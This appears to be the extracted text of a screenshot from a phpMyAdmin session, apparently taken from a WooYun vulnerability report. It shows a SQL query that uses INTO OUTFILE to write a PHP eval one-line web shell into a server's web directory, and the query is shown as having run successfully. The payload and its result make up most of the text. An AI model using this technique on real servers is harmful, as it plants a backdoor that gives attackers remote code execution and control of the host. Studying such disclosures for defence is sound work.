 222.195.70.41 / localhos
222.195.70.41/phpMyAdmin/index.php?db=test&token=7275acd70e5f020d6366277a51eae39f
phpMyAdmin
(最近使用的表) ...
assets
information_schema
mysql
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量
您的 SQL 语句已成功运行 ( 查询花费 0.0156 秒 )
SELECT '<?php @eval($_POST[pass]);?>'
INTO OUTFILE 'C:/www/1.php'
在服务器 "localhost" 运行 SQL 查询:
1 select '<?php @eval($_POST[pass]);?>'INTO OUTFILE 'C:/www/1.php'
www.wooyun.org